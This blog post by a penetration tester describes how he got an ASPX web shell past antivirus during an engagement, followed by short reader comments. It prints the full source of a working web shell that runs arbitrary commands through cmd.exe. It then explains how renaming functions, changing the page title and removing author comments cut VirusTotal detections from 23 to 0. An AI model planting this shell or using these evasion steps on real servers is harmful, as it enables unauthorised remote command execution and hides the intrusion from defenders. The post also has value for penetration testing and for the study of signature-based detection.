During a Pentesting Engagement I was able to identify an unrestricted file upload vulnerability. The logical step was to upload a web shell and compromise the server. The web server had an antivirus which was stopping the upload and the execution of the web shell. During the assessment I was in a hurry so I used standard ASPX shell from Kali Linux. In this article I will take a sample web shell from here https://github.com/rustyrobot/fuzzdb/blob/master/web-backdoors/asp/cmdasp.aspx and show how can we utilize trivial techniques to bypass the antivirus product and get the shell uploaded successfully.
The web shell code looks like the below “you can check the same on the website”
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>
<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!-- http://michaeldaw.org 04/2007 -->

I saved the file contents as cmdasp.aspx “during the engagement Symantec was deleting the web shell file and I had to turn it off”. As a test I uploaded the file to VirusTotal and as you can see in the below screenshot 23 out of 55 AVs detected the file as malicious
By then I felt that I have to do something to get my juicy web shell uploaded to the client web server. I started to modify the code when I realized how easy it is to bypass signature based AV’s. Here is a walkthrough of what I did to get 0/55 AV on VirusTotal for my web shell.

I started by removing the comments about the owner and I mean the last 2 lines exactly line 41 and 42 on SourceForge. I then went to the title and modified it to something else “we will use OffensiveBits here”. I uploaded the file to VirusTotal and the surprise is that the number was decreased from 23 to 4
As you can see above this easy trick decreased the number in a way that I didn’t imagine. During the assessment Symantec was still deleting the file, so I then went to change function names and added some random comments. I changed the function named ExcuteCmd to myexec and the function named cmdExe_Click to mycmdEXE. I changed the label text to something else as well. The modified code looks like below (he modified parts are highlighted)
The surprise is that I uploaded the file and got the following interesting result from virustotal
By doing these small changes I was able to upload my awesome web shell to the client’s website and was able to compromise my way through his IIS server. By doing these simple changes we were able to evade all AV products and get our shell uploaded in 5 minutes.
by Ali Hussein

28,893 Comments
Ayman
Amazing 🙂
Rotimi A.
Nice share! This is more reason why AV makers should adopt behaviour-based detection rather than signature-based.
ChristosV
btw, behavioral detection and prevention is already there but most companies pay for Endpoint Security solutions and simply enable AV.
aty
it is always harder to detect scripting than binary for antivirus because the script run in independent environment or under legitimate processes so they tend to detect by code analysis which can be thwarted by obfuscation
Amonos
Silly signature based AVs